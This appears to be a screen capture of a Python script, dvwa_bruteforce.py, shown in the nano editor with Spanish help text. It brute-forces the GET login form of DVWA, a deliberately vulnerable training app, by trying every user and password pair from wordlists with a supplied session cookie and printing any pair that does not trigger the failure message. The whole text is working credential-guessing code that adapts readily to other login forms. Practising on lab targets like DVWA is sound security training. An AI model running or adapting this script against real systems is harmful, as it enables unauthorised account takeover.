 GNU nano 7.2                                                                dvwa_bruteforce.py *
import requests, argparse, sys
def parse_args():
    p = argparse.ArgumentParser(description='Brute Force DVWA GET Form')
    p.add_argument('--url',       required=True, help='URL del form GET')
    p.add_argument('--users',     required=True, help='Archivo de usuarios')
    p.add_argument('--passwords', required=True, help='Archivo de contraseñas')
    p.add_argument('--session',   required=True, help='Valor de PHPSESSID activo con security=low')
    p.add_argument('--fail-string',
                   default='username and/or password incorrect.',
                   help='Texto exacto de fallo (lowercase, con punto)')
    return p.parse_args()
def main():
    args = parse_args()
    try:
        users = [l.strip() for l in open(args.users) if l.strip()]
        pwds  = [l.strip() for l in open(args.passwords) if l.strip()]
    except IOError as e:
        print(f"ERROR al leer listas: {e}")
        sys.exit(1)
    cookies = {'PHPSESSID': args.session, 'security': 'low'}
    headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': 'application/x-www-form-urlencoded'}
    found = []
    print(f"[*] Iniciando ataque contra {args.url}")
    for u in users:
        for p in pwds:
            r = requests.get(args.url,
                             params={'username': u, 'password': p, 'Login': 'Login'},
                             cookies=cookies,
                             headers=headers)
            body = r.text.lower()
            if args.fail_string.lower() not in body:
                print(f"[+] VÁLIDO → {u} | {p}")
                found.append((u, p))
    if not found:
        print("[-] No se hallaron credenciales válidas.")
    else:
        print("\n== Credenciales válidas encontradas ==")
        for u, p in found:
            print(f" - {u}  :  {p}")
if __name__ == '__main__':
    main()